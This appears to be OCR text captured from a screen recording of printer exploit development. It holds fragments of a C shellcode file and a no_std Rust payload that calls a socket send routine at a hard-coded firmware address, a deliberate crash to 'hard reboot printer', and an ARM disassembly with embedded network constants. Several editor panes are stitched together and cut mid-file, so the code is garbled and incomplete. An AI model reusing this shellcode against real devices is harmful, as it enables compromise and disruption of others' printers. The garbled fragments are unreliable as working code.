 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
30 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31 // Crash to hard reboot printer
32 *(volatile int*)0x40000000;
33 }
34 }
35 }
36
37 close(sock);
38 }
39
40 // Crash to hard reboot printer
41 *(volatile int*)0x40000000;
42 }
43
~/canon/superpeekpoke/shellcode.c 42,1 Bot
1 #![feature(rustc_attrs, bool_to_option)]
2 #![no_std]
3 #![no_main]
4
5 use core::mem::size_of_val;
6
7 #[panic_handler]
8 fn panic(_: &core::panic::PanicInfo) -> ! {
9 loop {}
10 }
11
12 /// Rust representation of a `struct sockaddr_in`
13 #[repr(C)]
14 struct SockaddrIn {
15 family: u16,
16 port: u16,
17 addr: u32,
18 unused: [u8; 0x18],
19 }
20
21 fn send(sockfd: i32, buf: impl AsRef<[u8]>) -> isize {
22 let buf = buf.as_ref();
23
24 unsafe {
25 core::mem::transmute::<
26 usize,
27 extern fn(i32, *const u8, usize, i32) -> isize
28 >(0x1e8e56 + 1)(sockfd, buf.as_ptr(), buf.len(), 0)
29 }
30 }
31
32 /// A raw file descriptor which cannot hold a `-1` as a value
33 #[rustc_layout_scalar_valid_range_start(0)]
34 #[rustc_layout_scalar_valid_range_end(0xFF_FF_FF_FE)]
35 #[repr(transparent)]
src/main.rs 1,1 Top
-- INSERT --
2010a: f105 0008 add.w
2010e: f000 f833 bl
20112: f506 73fc add.w
20116: 4620 mov
20118: 4629 mov
2011a: 2220 movs
2011c: 4798 blx
2011e: 490b ldr
20120: 3001 adds
20122: 4620 mov
20124: 4788 blx
20126: b008 add
20128: f85d bb04 ldr.w
2012c: bdf0 pop
2012e: 4907 ldr
20130: f04f 30ff mov.w r0, #4294967295 ; 0xffffffff
20134: b008 add sp, #32
20136: f85d bb04 ldr.w fp, [sp], #4
2013a: e8bd 40f0 ldmia.w sp!, {r4, r5, r6, r7, lr}
2013e: 4708 bx r1
20140: 001e780d .word 0x001e780d
20144: 0201a8c0 .word 0x0201a8c0
20148: 45110108 .word 0x45110108
2014c: 001e96d3 .word 0x001e96d3
00020150 <__aeabi_memset>:
20150: 460b mov r3, r1
20152: 4611 mov r1, r2
20154: 461a mov r2, r3
20156: f000 b812 b.w 2017e <memset>
0002015a <__aeabi_memset4>:
2015a: 4613 mov r3, r2
2015c: b2d2 uxtb r2, r2
2015e: ea42 6303 orr.w r3, r2, r3, lsl #24
20162: ea43 4302 orr.w r3, r3, r2, lsl #16
20166: ea43 2302 orr.w r3, r3, r2, lsl #8
2016a: 2903 cmp r1, #3
2016c: bf98 it ls
2016e: f7ff bfef bls.w 20150 <__aeabi_memset>
20172: c008 stmia r0!, {r3}
20174: 3904 subs r1, #4
20176: e7f8 b.n 2016a <__aeabi_memset4+0x10>
00020178 <__aeabi_memclr4>:
20178: 2200 movs r2, #0
2017a: f7ff bfee b.w 2015a <__aeabi_memset4>
0002017e <memset>:
2017e: 2300 movs r3, #0
20180: 429a cmp r2, r3
20182: bf08 it eq